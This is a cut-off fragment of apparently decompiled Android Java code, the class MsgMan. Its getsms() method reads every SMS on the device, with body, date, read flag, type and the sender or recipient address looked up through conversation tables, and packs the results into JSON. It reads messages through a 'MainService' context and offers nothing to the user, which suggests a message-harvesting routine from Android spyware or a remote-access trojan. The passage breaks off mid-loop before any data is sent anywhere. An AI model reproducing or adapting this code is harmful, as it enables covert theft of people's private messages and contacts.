 public class MsgMan {
public static JSONObject getsms() {
JSONObject jSONObject = null;
try {
JSONArray jSONArray = new JSONArray();
JSONObject jSONObject2 = new JSONObject();
try {
Uri parse = Uri.parse("content://sms/");
Context contextOfApplication = MainService.getContextOfApplication();
Cursor query = contextOfApplication.getContentResolver().query(parse, null, null, null, null);
if (query.moveToFirst()) {
int i = 0;
while (i < query.getCount()) {
jSONObject2.put("body", query.getString(query.getColumnIndexOrThrow("body")).toString());
jSONObject2.put("date", query.getString(query.getColumnIndexOrThrow("date")).toString());
jSONObject2.put("read", query.getString(query.getColumnIndexOrThrow("read")).toString());
jSONObject2.put("type", query.getString(query.getColumnIndexOrThrow("type")).toString());
if (query.getString(query.getColumnIndexOrThrow("type")).toString().equals(ExifInterface.GPS_MEASUREMENT_3D)) {
Cursor query2 = contextOfApplication.getContentResolver().query(Uri.parse("content://mms-sms/conversations?simple=true"), null, "_id =" + query.getString(query.getColumnIndexOrThrow("thread_id")).toString(), null, null);
if (query2.moveToFirst()) {
Cursor query3 = contextOfApplication.getContentResolver().query(Uri.parse("content://mms-sms/canonical-addresses"), null, "_id = " + query2.getString(query2.getColumnIndexOrThrow("recipient_ids")).toString(), null, null);
if (query3.moveToFirst()) {
jSONObject2.put("address", query3.getString(query3.getColumnIndexOrThrow("address")).toString());
query3.close();
}
}
} else {
jSONObject2.put("address", query.getString(query.getColumnIndexOrThrow("address")).toString());
}
jSONArray.put(jSONObject2);
JSONObject jSONObject3 = new JSONObject();